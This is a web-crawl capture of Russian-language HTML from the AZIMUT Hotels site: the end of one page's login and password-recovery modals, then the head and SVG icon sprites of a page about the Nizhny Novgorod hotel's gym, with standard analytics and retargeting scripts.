				<img src="/images/_src/logo-bonus.svg" alt="" class="auth__notice-logo-img" />
			</div>
		</div>
        <div id="registrationSuccess">
        </div>
	</div>
    <button type="button" class="modal__close auth__button-close" data-dismiss="modal" aria-label="Close">
        <i class="az-icon-close"></i>
    </button>
      </div>

          </div>
  </div>
</div>
    <div class="modal fade auth"
     id="recoverPasswordModal" >
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">

      
      <div class="modal-body">
        <div id="recoverPassword">
    </div>
    <button type="button" class="modal__close auth__button-close" data-dismiss="modal" aria-label="Close">
        <i class="az-icon-close"></i>
    </button>
      </div>

          </div>
  </div>
</div>
    <div class="modal fade auth"
     id="passwordRecoverSetNewModal" >
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">

      
      <div class="modal-body">
        <div id="authRecoverPasswordSetNew">
    </div>
    <button type="button" class="modal__close auth__button-close" data-dismiss="modal" aria-label="Close">
        <i class="az-icon-close"></i>
    </button>
      </div>

          </div>
  </div>
</div>
    <div class="modal fade "
     id="passwordRecoverErrorModal" >
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">

              <div class="modal-header">
                    <button type="button" class="modal__close" data-dismiss="modal" aria-label="Close">
            <i class="az-icon-close"></i>
          </button>
        </div>
      
      <div class="modal-body">
        <div class="auth-form">
        <div class="modal__title">Восстановление пароля</div>
        <div>
            <div id="recoverPasswordError">

            </div>
        </div>
    </div>
      </div>

          </div>
  </div>
</div>
    <div class="modal fade "
     id="passwordRecoverSuccessModal" >
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">

              <div class="modal-header">
                    <button type="button" class="modal__close" data-dismiss="modal" aria-label="Close">
            <i class="az-icon-close"></i>
          </button>
        </div>
      
      <div class="modal-body">
        <div class="auth-form">
        <div class="modal__title">Восстановление пароля</div>
        <div>
            <div id="recoverPasswordSuccess">

            </div>
        </div>
    </div>
      </div>

          </div>
  </div>
</div>
    <div class="modal fade "
     id="privetMirModal" >
  <div class="modal-dialog modal-fullscreen-gallery modal-xl modal-dialog-centered" role="document">
    <div class="modal-content">

              <div class="modal-header">
                    <button type="button" class="modal__close" data-dismiss="modal" aria-label="Close">
            <i class="az-icon-close"></i>
          </button>
        </div>
      
      <div class="modal-body">
        <div class="auth-form">

        <div>
            <div id="privetMir">

            </div>
        </div>
    </div>
      </div>

          </div>
  </div>
</div>
    <div class="modal fade "
     id="myTripModal" >
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">

              <div class="modal-header">
                    <button type="button" class="modal__close" data-dismiss="modal" aria-label="Close">
            <i class="az-icon-close"></i>
          </button>
        </div>
      
      <div class="modal-body">
        <span id="my_trip_form"> </span>
      </div>

          </div>
  </div>
</div>
    <div class="modal fade "
     id="showDiscountModal" >
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">

              <div class="modal-header">
                    <button type="button" class="modal__close" data-dismiss="modal" aria-label="Close">
            <i class="az-icon-close"></i>
          </button>
        </div>
      
      <div class="modal-body">
        <span id="show_discount_form"> </span>
      </div>

          </div>
  </div>
</div>
    <div class="modal fade "
     id="messageSuccessModal" >
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">

              <div class="modal-header">
                    <button type="button" class="modal__close" data-dismiss="modal" aria-label="Close">
            <i class="az-icon-close"></i>
          </button>
        </div>
      
      <div class="modal-body">
        <form class="my-trip-form">
        <div class="modal__title" id="messageSuccessTitle"> </div>
        <p id="messageSuccessText"> </p>
        <div id="messageSuccessForm" class="form-group">
            <button class="btn btn-primary btn-block" id="messageSuccessButton"
            onClick="{$('#messageSuccessModal').modal('hide');}"
            type="button">ОК
            </button>
        </div>
    </form>
      </div>

          </div>
  </div>
</div>
    <div class="modal fade auth auth_success"
     id="messageSuccessActivateModal" >
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">

      
      <div class="modal-body">
        <div class="auth__notice auth__notice_success">
        <div class="auth__notice-head">
            <div class="auth__notice-logo">
                <img src="/images/_src/logo-bonus.svg" alt="" class="auth__notice-logo-img"/>
            </div>
        </div>
        <div class="auth__notice-data">
            <div class="auth__notice-title">
                Добро пожаловать<br> в AZIMUT Bonus
            </div>
            <div class="auth__notice-text">
                Теперь вы можете использовать привилегии участника программы лояльности
            </div>

            <button type="button" class="btn btn-secondary auth__notice-button-close"
                    onClick="{$('#messageSuccessActivateModal').modal('hide');}">
                Закрыть
            </button>
        </div>
    </div>
    <button type="button" class="modal__close auth__button-close" data-dismiss="modal" aria-label="Close">
        <i class="az-icon-close"></i>
    </button>
      </div>

          </div>
  </div>
</div>
    <div class="modal fade "
     id="confirmationModal" >
  <div class="modal-dialog modal-dialog-centered modal_confirmation" role="document">
    <div class="modal-content">

              <div class="modal-header">
                    <button type="button" class="modal__close" data-dismiss="modal" aria-label="Close">
            <i class="az-icon-close"></i>
          </button>
        </div>
      
      <div class="modal-body">
        <div class="title-a modal__title text-center" id="confModalTitle">labels.areYouSure</div>
      </div>

              <div class="modal-footer ">
          <div id="confirmation_form" style="display: flex;flex-grow: 1"> </div>
        </div>
          </div>
  </div>
</div>
    <div class="modal modal_2 fade" id="staticPageFormModal">
	<div class="modal-dialog modal-dialog-centered" role="document">
		<div class="modal-content">
			<div class="modal-body">
			     <div id="staticPageForm"></div>
			     <button type="button" class="modal__close" data-dismiss="modal" aria-label="Close">
			     	<i class="az-icon-close"></i>
			     </button>
			</div>
		</div>
	</div>
</div>
    

    <span id="dataLoader"></span>
    <div id="cookieConsent"></div>

    
            <div id="promoPopup"></div>
    
    <div id="bestPricePopup"></div>

    
    <div id="bookingPopupEar"></div>

    
        
        <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(9328222, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
        ecommerce:"dataLayer"
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/9328222" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<script src="/waf-scripts/waf.js"></script>
    </body>
    </html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://azimuthotels.com/ru/facilities/nizhny-novgorod-sport-ru
body_size: 330878
content:
<!DOCTYPE html>
    <html lang="ru" class="">
    <head>
    
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="format-detection" content="telephone=no" />

    <link rel="icon" href="/favicon/favicon.svg">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon/16.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon/32.png">
<link rel="icon" type="image/png" sizes="64x64" href="/favicon/64.png">
<link rel="apple-touch-icon" href="/apple-touch-icon.png">
<link rel="apple-touch-icon" sizes="120x120" href="/apple-touch-icon-120x120.png">
<link rel="apple-touch-icon" sizes="152x152" href="/apple-touch-icon-152x152.png">
    <link rel="dns-prefetch" href="https://www.googletagmanager.com">
<link rel="dns-prefetch" href="https://hit.acstat.com">
<link rel="dns-prefetch" href="https://code.acstat.com">
    <script>
        window.dataLayer = window.dataLayer || [];

        function gtag() {
            dataLayer.push(arguments);
        }
        
            
            window._tmr = window._tmr || [];

        
        (function () {
            var sessionExpireTime = localStorage.getItem('sessionExpireTime');
            var currentTime = new Date().getTime();

            if (sessionExpireTime && currentTime > sessionExpireTime) {
                localStorage.removeItem('gaEventsSended');
            }

            localStorage.setItem('sessionExpireTime', currentTime + 30 * 60 * 1000);
        }());
    </script>

    
    
    
    <meta name="csrf-token" content="B0FOTWeNeEWAJ0LDTmdkJrmcdojj8Lk1RzJWQ3XP">

    
    
<title>Тренажерный зал в AZIMUT Отель Нижний Новгород</title>
<meta name="title" content="Тренажерный зал в AZIMUT Отель Нижний Новгород" />
<meta property="og:title" content="Тренажерный зал в AZIMUT Отель Нижний Новгород" />
    

<meta name="description" content="Тренажерный зал в AZIMUT Отель Нижний Новгород находится на 7 этаже. Зал оборудован беговыми дорожками, силовыми тренажерами, гимнастическими принадлежностями. Для гостей посещение тренажерного..." />
<meta property="og:description" content="Тренажерный зал в AZIMUT Отель Нижний Новгород находится на 7 этаже. Зал оборудован беговыми дорожками, силовыми тренажерами, гимнастическими принадлежностями. Для гостей посещение тренажерного..." />
    

<meta name="keywords" content="тренажерный зал, отель, нижний новгород" />

    
    

<meta name="robots" content="all" />

    
    <meta property="og:type" content="website">
    <meta property="og:url" content="https://azimuthotels.com/ru/facilities/nizhny-novgorod-sport-ru">

    <!-- Scripts -->
    <script src="/js/manifest.js?id=528c44b00bff3967d66846da0e9b5deb" defer></script>
    <script src="/js/vendor.js?id=5f9b964670a70d9e2cd27944768b27d9" defer></script>
    <script src="/js/app.js?id=3d50d03e0b179445af9e37b9d6ce4482" defer></script>
    <script src="https://widget-2.2roomz.com/dist/tworoomzwidget-2.umd.min.js"></script>
            <script async src="https://js-collector.icewood.net/js/collector.min.js"></script>
    
    <!-- Styles -->
    
            <link href="/css/app.css?id=490b82964ddd72634b026a5af9ef63c2" rel="stylesheet">
        
    
    
    
    <noscript>
        <style>
            .gag-js {
                background: #fff;
                font-size: 20px;
                font-weight: 600;
                line-height: 1.4;
                text-align: center;
                position: relative;
                z-index: 100000;
            }

            .gag-js__inner {
                display: flex;
                align-items: center;
                justify-content: center;
                padding: 10px 0 10px;
            }

            .gag-js__icon {
                flex-shrink: 0;
                display: flex;
                align-items: center;
                justify-content: center;
                width: 66px;
                height: 66px;
                background: #c36240;
                font-size: 22px;
                color: #fff;
                margin-right: 20px;
                border-radius: 50%;
            }

            .main__top--menu {
                position: absolute !important;
            }
        </style>
    </noscript>

            <script>!function () {
                var t = document.createElement("script");
                t.type = "text/javascript", t.async = !0, t.src = "https://vk.com/js/api/openapi.js?169", t.onload = function () {
                    VK.Retargeting.Init("VK-RTRG-972039-858Qb"), VK.Retargeting.Hit()
                }, document.head.appendChild(t)
            }();
        </script>
    
            <style>
            /* pages/special-offer-page.blade.php 'headerBg' => $specialOffer->image_main, */

            
                              /* Вывод картинки/видео в header.blade.php */

                    </style>
    
    </head>

    <body class="   sv-unavailable">
            <noscript>
            <img src="https://vk.com/rtrg?p=VK-RTRG-972039-858Qb" style="position:fixed; left:-999px;" alt=""/>
        </noscript>
    
        <svg style="position: absolute; width: 0; height: 0; " width="0" height="0" version="1.1"
     xmlns="http://www.w3.org/2000/svg">
    <defs>
        <symbol id="icon-share" viewBox="0 0 14 14">
            <path
                d="M12.396,13.105H0.885V4.164h3.556L5.34,3.297L5.312,3.269H0.885c-0.249,0-0.458,0.089-0.629,0.266 C0.085,3.712,0,3.921,0,4.164v8.942c0,0.168,0.039,0.32,0.118,0.455c0.078,0.135,0.185,0.242,0.318,0.32 C0.569,13.961,0.719,14,0.885,14h11.51c0.239,0,0.447-0.086,0.622-0.258c0.176-0.174,0.264-0.385,0.264-0.637V6.12l-0.886,0.852 V13.105z M3.652,9.529h0.899C4.754,8.355,5.204,7.293,5.9,6.343c0.696-0.95,1.572-1.7,2.629-2.25 c1.055-0.55,2.188-0.825,3.396-0.825c0.083,0,0.235,0.005,0.456,0.014l-1.618,1.635c-0.027,0.028-0.051,0.058-0.069,0.091 c-0.018,0.033-0.031,0.067-0.041,0.104c-0.01,0.038-0.014,0.077-0.014,0.119s0.004,0.079,0.014,0.112 c0.01,0.032,0.023,0.067,0.041,0.104c0.019,0.038,0.042,0.07,0.069,0.098c0.037,0.046,0.083,0.079,0.139,0.098 s0.115,0.028,0.18,0.028c0.036,0,0.073-0.004,0.11-0.014c0.037-0.009,0.072-0.023,0.104-0.042c0.033-0.019,0.063-0.042,0.09-0.07 L14,2.836l-2.615-2.71C11.303,0.042,11.199,0,11.074,0s-0.229,0.042-0.312,0.125c-0.056,0.056-0.095,0.124-0.117,0.203 c-0.023,0.079-0.023,0.156,0,0.23c0.022,0.075,0.062,0.14,0.117,0.196l1.604,1.621h-0.414c-1.375,0-2.659,0.314-3.854,0.943 c-1.194,0.628-2.181,1.488-2.96,2.578S3.864,8.197,3.652,9.529z"/>
        </symbol>
        <symbol id="icon-calendar" viewBox="0 0 15 15">
            <path
                d="M12.5,1.875H11V0.352C11,0.176,10.813,0,10.625,0h-1.25C9.156,0,9,0.176,9,0.352v1.523H5V0.352 C5,0.176,4.813,0,4.625,0h-1.25C3.156,0,3,0.176,3,0.352v1.523H1.5C0.656,1.875,0,2.52,0,3.281v10.313C0,14.385,0.656,15,1.5,15h11 c0.813,0,1.5-0.615,1.5-1.406V3.281C14,2.52,13.313,1.875,12.5,1.875z M12.313,13.594H1.688c-0.125,0-0.188-0.059-0.188-0.176v-8.73 h11v8.73C12.5,13.535,12.406,13.594,12.313,13.594z"/>
        </symbol>
        <symbol id="icon-close" viewBox="0 0 14 14">
            <path
                d="M13.939,1L8.007,6.933L14,12.927L12.927,14L6.933,8.007l-5.919,5.92l-0.966-0.966l5.92-5.92L0,1.074L1.074,0 l5.967,5.967l5.934-5.934L13.939,1z"/>
        </symbol>
        <symbol id="icon-close-1" viewBox="0 0 16 16">
            <line x1="2" y1="2" x2="14" y2="14"/>
            <line x1="14" y1="2" x2="2" y2="14"/>
        </symbol>
        <symbol id="icon-arrow-1" viewBox="0 0 14 14">
            <path fill="none" stroke-width="1" stroke="currentColor" d="M8,12l4-5L8,2"/>
            <path fill="none" stroke-width="1" stroke="currentColor" d="M12,7H0"/>
        </symbol>
        <symbol id="icon-arrow-2" viewBox="0 0 16 16">
            <path
                d="M1.305,3.82C0.999,3.535,0.523,3.544,0.227,3.84c-0.295,0.295-0.304,0.772-0.019,1.077l7.244,7.244 c0.303,0.303,0.793,0.303,1.097,0l7.243-7.244c0.284-0.306,0.275-0.782-0.02-1.078c-0.295-0.295-0.771-0.304-1.078-0.019L8,10.515 L1.305,3.82z"/>
        </symbol>
        <symbol id="icon-arrow-3" viewBox="0 0 16 16">
            <polygon
                points="9.632,2.066 10.62,1.275 16,8 10.62,14.725 9.632,13.933 13.871,8.633 0,8.633 0,7.367 13.874,7.367"/>
        </symbol>
        <symbol id="icon-check" viewBox="0 0 18 18">
            <path fill="none" stroke-width="2" d="M17,3L6.818,15L1,9"/>
        </symbol>
        <symbol id="icon-search" viewBox="0 0 18 18">
            <path
                d="M17.785,16.751l-3.764-3.764c1.143-1.374,1.832-3.138,1.832-5.061C15.854,3.556,12.298,0,7.927,0 C3.556,0,0,3.556,0,7.927c0,4.371,3.556,7.927,7.927,7.927c1.923,0,3.688-0.689,5.062-1.832l3.763,3.764 C16.895,17.929,17.081,18,17.269,18c0.187,0,0.374-0.071,0.517-0.215C18.072,17.5,18.072,17.037,17.785,16.751z M1.463,7.927 c0-3.564,2.899-6.463,6.463-6.463c3.563,0,6.464,2.899,6.464,6.463c0,3.563-2.9,6.464-6.464,6.464 C4.363,14.391,1.463,11.49,1.463,7.927z"/>
        </symbol>
        <symbol id="icon-question" viewBox="0 0 16 16">
            <path
                d="M 7.3117571,0.03450932 C 5.1135441,0.10268351 2.8751032,1.6611818 2.5244428,3.9039943 3.1591673,3.8738921 3.9225212,4.3216977 4.4748301,3.9165102 4.9650377,2.5262988 6.235628,1.4083878 7.749812,1.3674478 c 1.6304358,-0.2045625 3.525644,0.825134 3.673403,2.582438 0.191796,1.3747541 -0.928503,2.3673045 -1.9162958,3.1114349 -1.1836759,0.9535129 -2.5461535,2.0842917 -2.535659,3.7517263 -0.2121998,0.652602 0.499998,0.91775 1.0226109,0.78194 0.579686,0.156874 0.8832264,-0.374736 0.85133,-0.878991 C 9.1550083,9.1229069 10.826004,8.3994094 11.830299,7.2871824 12.955085,6.3564503 13.814375,4.8740382 13.344262,3.3841065 12.620528,0.81755846 9.7461813,-0.20783075 7.3117571,0.03450932 Z M 7.3451327,13.864528 c -0.673792,0.263367 -0.3061979,1.161932 -0.3796476,1.718844 0.2303889,0.59198 1.0830356,0.413441 1.5707398,0.300381 C 8.939453,15.436409 8.7244899,14.710495 8.7156188,14.154478 8.4617303,13.658294 7.787871,13.903306 7.3451327,13.864528 Z"/>
        </symbol>
        <symbol id="icon-person" viewBox="0 0 16 16">
            <path
                d="m 6.1459598,0.02911225 c -0.991902,0.169601 -1.802322,0.860571 -2.118354,1.81223095 -0.131419,0.39888 -0.165839,0.80404 -0.150193,1.76826 0.01251,0.76007 0.01877,0.81346 0.09387,1.02704 0.04381,0.12563 0.153323,0.33606 0.244065,0.46797 0.244065,0.35805 0.278484,0.48368 0.312903,1.15268 0.03129,0.59046 0.0751,0.86371 0.209645,1.294 0.178355,0.57162 0.431807,0.99877 0.822936,1.3788 l 0.253451,0.24813 -0.0094,0.28581 -0.0094,0.28581 -0.453709,0.16332 c -1.930613,0.6909698 -3.945709,1.4353398 -4.077129,1.5075698 -0.35045097,0.18846 -0.71341897,0.64387 -0.84796697,1.06159 -0.08761,0.27953 -0.431807,2.462381 -0.41616100468,2.644541 C 0.03493683,15.459793 0.26648383,15.786433 0.57938783,15.930904 l 0.147064,0.0691 H 8.0014498 15.276447 l 0.147065,-0.0691 c 0.306645,-0.144471 0.547581,-0.4774 0.575742,-0.800901 0.01877,-0.18216 -0.32229,-2.36187 -0.413033,-2.64768 -0.137677,-0.42715 -0.503773,-0.87942 -0.872998,-1.071 -0.178356,-0.09423 -0.613291,-0.25441 -3.285483,-1.21864 -0.600774,-0.2198498 -1.126453,-0.4114398 -1.164001,-0.4271398 -0.06883,-0.02827 -0.07197,-0.05025 -0.07197,-0.32664 v -0.29837 l 0.25971,-0.26069 c 0.550708,-0.55592 0.832321,-1.20292 1.007547,-2.3179 0.09387,-0.61874 0.187743,-0.91397 0.447451,-1.44162 l 0.209646,-0.424 0.0094,-1.14011 c 0.01252,-1.27831 0.0062,-1.30971 -0.206515,-1.71801 -0.137679,-0.26383 -0.369227,-0.5088 -0.603903,-0.64386 l -0.175227,-0.09736 -0.0031,-0.18530995 c -0.0062,-0.41773 -0.250323,-0.71296 -0.704033,-0.85744 C 10.263778,8.4324808e-4 10.104196,-0.00229675 8.2737138,8.4324808e-4 7.1848108,0.00394325 6.2273268,0.01654325 6.1459728,0.02911325 Z m 4.1490952,0.552781 c 0.168969,0.05653 0.303517,0.201009 0.303517,0.32036 0,0.04396 -0.01565,0.16017995 -0.03755,0.26067995 -0.04693,0.23556 -0.0031,0.30779 0.253452,0.40202 0.353581,0.12877 0.600775,0.38004 0.719677,0.72866 0.06258,0.18531 0.06571,0.26383 0.06571,1.14639 0,0.65015 -0.01252,1.00506 -0.03754,1.11812 -0.04068,0.16646 -0.04068,0.16646 -0.05945,-0.25755 -0.01252,-0.3235 -0.03129,-0.46798 -0.08448,-0.61245 -0.13142,-0.36119 -0.403644,-0.69097 -0.729065,-0.8857 -0.09387,-0.05653 -0.51629,-0.22614 -0.9355792,-0.37689 l -0.766613,-0.27326 h -0.312903 c -0.306645,0 -0.322291,0.0031 -0.797903,0.18532 l -0.485,0.1853 -0.797903,0.01884 c -0.729065,0.01571 -0.813548,0.02513 -0.976258,0.09108 -0.679004,0.26697 -1.113939,0.89513 -1.123326,1.62065 -0.0031,0.15705 -0.0094,0.19787 -0.02816,0.14134 -0.01252,-0.04398 -0.02503,-0.50881 -0.02816,-1.03646 -0.0031,-1.08985 0.01252,-1.19664 0.219033,-1.63007 0.103258,-0.21043 0.181483,-0.32036 0.400516,-0.53707 0.228419,-0.23555995 0.312903,-0.29523995 0.566354,-0.41772995 0.25971,-0.12563 0.413032,-0.169601 0.750968,-0.222991 0.04381,-0.0063 0.910548,-0.01257 1.927483,-0.01571 1.614581,-0.0031 1.8649032,0.0031 1.9931922,0.04712 z M 9.5253138,2.9374732 c 0.375484,0.13192 0.7509682,0.27326 0.8323222,0.31722 0.184613,0.09422 0.378614,0.28895 0.485,0.49625 l 0.08448,0.15704 0.0094,1.2092 c 0.0094,1.31284 -0.0094,1.57353 -0.168967,2.11689 -0.194,0.67841 -0.553838,1.21862 -1.0138062,1.52328 -0.07822,0.05339 -0.25971,0.19473 -0.406774,0.31722 -0.425549,0.35491 -0.735323,0.51195 -1.138968,0.56534 -0.337935,0.05025 -0.600774,0 -0.944967,-0.1696 -0.341064,-0.1696 -1.270387,-0.84173 -1.455,-1.04902 -0.281613,-0.32351 -0.522548,-0.83859 -0.663355,-1.43535 -0.06258,-0.26697 -0.06884,-0.36119 -0.06884,-1.66461 v -1.38195 l 0.08448,-0.17902 c 0.103258,-0.21986 0.331677,-0.45541 0.541322,-0.55906 0.150194,-0.07538 0.190871,-0.07852 0.93871,-0.09736 0.854225,-0.01884 0.801031,-0.0094 1.470645,-0.26069 0.538192,-0.20415 0.572613,-0.20101 1.414321,0.09422 z m 0.134549,6.72757 v 0.11935 l -0.829194,0.5559198 -0.826064,0.55592 -0.832322,-0.55278 c -0.80729,-0.5433598 -0.829194,-0.5590598 -0.829194,-0.6627098 0,-0.05653 0.0062,-0.10365 0.01564,-0.10365 0.0062,0 0.122032,0.07224 0.25658,0.16018 0.300387,0.19473 0.641452,0.3611898 0.876129,0.4208698 0.234677,0.06281 0.704032,0.05968 0.988774,-0.0031 0.272226,-0.05967 0.791645,-0.3077898 1.007548,-0.4805308 0.08761,-0.0691 0.15958,-0.125629 0.165839,-0.125629 0.0031,-0.0031 0.0062,0.05025 0.0062,0.116209 z m -2.831774,1.1149698 c 0.413032,0.2764 0.757226,0.50568 0.763484,0.51195 0.01252,0.01257 -0.941839,1.33169 -0.966871,1.33169 -0.0219,0 -1.173387,-2.10118 -1.173387,-2.14201 0,-0.04083 0.55071,-0.24184 0.594516,-0.21986 0.01877,0.0094 0.369226,0.24185 0.782258,0.51823 z m 3.7235472,-0.29837 c 0,0.0534 -1.1546122,2.14201 -1.1796442,2.13574 -0.02504,-0.0094 -0.932452,-1.24376 -0.951226,-1.29401 -0.0062,-0.01884 0.341065,-0.2701 0.772871,-0.55591 l 0.785387,-0.52452 0.2847412,0.10365 c 0.159582,0.05653 0.287871,0.11621 0.287871,0.13505 z m -6.3832232,0.94852 c -0.165839,0.33606 -0.297259,0.64071 -0.297259,0.69097 0,0.05025 0.03442,0.12877 0.0751,0.17902 0.0751,0.08795 0.08135,0.08795 0.469355,0.09737 l 0.391129,0.01256 -0.09074,0.18531 c -0.181484,0.35805 -0.272226,0.241841 1.229709,1.620641 0.725936,0.66585 1.32671,1.22491 1.329839,1.240609 0.01564,0.0377 -6.273709,0.03141 -6.40512797,-0.0063 -0.137677,-0.03769 -0.272226,-0.169599 -0.316032,-0.29838 -0.05319,-0.15703 0.337936,-2.45295 0.45370997,-2.68537 0.103258,-0.204149 0.328548,-0.44913 0.513161,-0.55906 0.118903,-0.06909 2.913128,-1.10555 2.938161,-1.0867 0.0063,0.0031 -0.125162,0.27638 -0.291,0.609311 z m 8.8395132,-0.08794 c 0.71342,0.25754 1.364258,0.50566 1.448741,0.55278 0.08136,0.04396 0.219033,0.15389 0.306646,0.24811 0.265968,0.28267 0.297258,0.38632 0.519418,1.70546 0.112646,0.67212 0.187742,1.21548 0.178355,1.26573 -0.02816,0.128781 -0.187742,0.298371 -0.319161,0.33606 -0.140805,0.03769 -6.4301592,0.04398 -6.4145142,0.0063 0.0062,-0.0157 0.51629,-0.48996 1.135839,-1.058439 1.5175802,-1.388231 1.5175802,-1.388231 1.5175802,-1.51386 0,-0.05968 -0.04068,-0.188451 -0.09387,-0.288951 l -0.09074,-0.18531 0.391129,-0.01256 c 0.388001,-0.0094 0.394259,-0.0094 0.469356,-0.09737 0.04068,-0.05025 0.0751,-0.128771 0.0751,-0.179021 0,-0.05026 -0.131419,-0.351759 -0.297258,-0.687829 -0.162709,-0.33293 -0.297258,-0.609311 -0.297258,-0.6156 0,-0.0094 0.03754,0 0.08761,0.01884 0.04693,0.01885 0.669612,0.244989 1.383031,0.505679 z m -7.0872562,1.1558 c 0.475613,0.87314 0.910548,1.66462 0.960613,1.758841 l 0.097,0.172749 -0.153323,-0.14448 c -0.08448,-0.07851 -0.481871,-0.44285 -0.879258,-0.81032 l -0.729064,-0.665839 0.156452,-0.310951 c 0.08761,-0.17273 0.156451,-0.34234 0.156451,-0.38003 0,-0.03455 -0.04068,-0.10679 -0.09074,-0.15704 -0.09074,-0.09108 -0.09387,-0.09108 -0.469354,-0.09108 -0.22842,0 -0.378613,-0.01257 -0.378613,-0.03141 0,-0.0314 0.447451,-0.94537 0.456838,-0.93282 0.0031,0.0031 0.394258,0.71924 0.873,1.59238 z m 5.4883212,-0.66898 c 0.0031,0.03141 -0.09387,0.04083 -0.375483,0.04083 -0.375485,0 -0.378614,0 -0.469356,0.09108 -0.05006,0.05025 -0.09074,0.12249 -0.09074,0.15704 0,0.03769 0.06883,0.2073 0.156451,0.38003 l 0.156452,0.310951 -0.74471,0.681549 c -0.4067742,0.37689 -0.8041612,0.74122 -0.8792572,0.810321 l -0.134549,0.128769 0.134549,-0.25127 c 0.0751,-0.14133 0.510032,-0.93595 0.9668712,-1.76826 l 0.829192,-1.51385 0.225291,0.44913 c 0.12516,0.24498 0.22529,0.46483 0.22529,0.48368 z m -3.1133862,0.28267 c 0.01252,0.02512 -0.03129,0.11621 -0.106387,0.22613 -0.07197,0.10993 -0.125161,0.22614 -0.125161,0.276401 0,0.0471 0.06571,0.49938 0.143935,1.00191 l 0.147065,0.913969 -0.168968,0.30465 c -0.09387,0.16646 -0.175226,0.30152 -0.184613,0.30152 -0.0094,0 -0.09074,-0.13506 -0.181484,-0.298379 l -0.165839,-0.298381 0.140807,-0.89826 c 0.07823,-0.49625 0.143935,-0.95166 0.143935,-1.01448 0,-0.08794 -0.03442,-0.16332 -0.12829,-0.29523 l -0.125161,-0.17902 0.06883,-0.10365 c 0.04068,-0.05339 0.112646,-0.15389 0.16271,-0.21985 l 0.09074,-0.11935 0.131419,0.18216 c 0.07197,0.10051 0.140807,0.20102 0.156452,0.21986 z m -0.913677,0.549631 c 0.01564,0.05026 -0.137678,1.061589 -0.159581,1.061589 -0.02504,0 -0.284742,-0.48683 -0.284742,-0.53079 0,-0.04083 0.381742,-0.56849 0.409903,-0.56849 0.01252,0 0.02816,0.01885 0.03442,0.03769 z m 1.489419,0.229279 c 0.106387,0.14448 0.194,0.282671 0.194,0.304661 -0.0032,0.07537 -0.278484,0.543349 -0.294129,0.496239 -0.0219,-0.07852 -0.143936,-0.895119 -0.143936,-0.9862 0,-0.04398 0.01252,-0.08167 0.02503,-0.08167 0.01564,0 0.112646,0.119361 0.219033,0.26697 z"/>
        </symbol>
        <symbol id="icon-person-1" viewBox="0 0 20 20">
            <path
                d="M 9.9912899,1.3426251e-5 C 8.2284955,1.3426251e-5 6.7835883,1.4449206 6.7835883,3.207715 c 0,1.7627944 1.4449072,3.2077016 3.2077016,3.2077016 1.7627941,0 3.2077021,-1.4449072 3.2077021,-3.2077016 0,-1.7627944 -1.444908,-3.207701573749 -3.2077021,-3.207701573749 z m 0,1.480477673749 c 0.9626831,0 1.7272241,0.7645406 1.7272241,1.7272239 0,0.9626832 -0.764541,1.7272239 -1.7272241,1.7272239 -0.9626833,0 -1.7272239,-0.7645407 -1.7272239,-1.7272239 0,-0.9626833 0.7645406,-1.7272239 1.7272239,-1.7272239 z M 8.1850301,7.3889077 C 7.3346019,7.3829177 6.5159171,7.7151776 5.9103378,8.3122786 5.3047656,8.9093853 4.9601859,9.7249466 4.954196,10.575404 l -0.02506,3.701195 a 0.74031285,0.74031285 0 0 0 0.7344557,0.744094 l 0.6554198,0.0058 1.0640933,4.381674 a 0.74031285,0.74031285 0 0 0 0.7132509,0.564818 l 3.7011943,0.02698 a 0.74031285,0.74031285 0 0 0 0.722889,-0.557116 l 1.123852,-4.366253 0.65542,0.0058 a 0.74031285,0.74031285 0 0 0 0.746022,-0.736384 l 0.02506,-3.699267 C 15.076821,9.7962476 14.744526,8.9756926 14.147423,8.3701098 13.550318,7.7645271 12.736654,7.4218856 11.886224,7.4158956 Z m -0.00964,1.4804777 3.7011939,0.026988 c 0.458351,0.00323 0.894565,0.1883102 1.216382,0.5146972 0.321817,0.3263866 0.500597,0.7657534 0.497348,1.2240934 l -0.01928,2.960955 -0.495416,-0.0039 a 0.74031285,0.74031285 0 0 0 -0.720964,0.557151 l -1.12385,4.366253 -2.5464983,-0.01928 -1.0621656,-4.381674 A 0.74031285,0.74031285 0 0 0 6.9069614,13.549854 l -0.4915648,-0.0038 0.019277,-2.960956 C 6.4379025,10.126634 6.6229735,9.688568 6.949371,9.3667334 7.2757613,9.0449126 7.7170392,8.8661569 8.1753915,8.8693854 Z"/>
        </symbol>
        <symbol id="icon-person-2" viewBox="0 0 12 12">
            <path d="m 5.9999999,-1.9e-7 c -1.7098075,0 -2.9989957,1.29486409 -2.9989957,3.01104799 0,1.7161839 1.2891882,3.011048 2.9989957,3.011048 1.7098075,0 2.9989957,-1.2948641 2.9989957,-3.011048 C 8.9989956,1.2948639 7.7098074,-1.9e-7 5.9999999,-1.9e-7 Z M 5.1422831,6.8376297 c -2.3628769,0 -4.2845666,1.9289251 -4.2845666,4.3006363 V 12 H 11.142284 v -0.861734 c 0,-2.3717112 -1.9216904,-4.3006363 -4.2845673,-4.3006363 z" />
        </symbol>
        <symbol id="icon-person-3" viewBox="0 0 12 12">
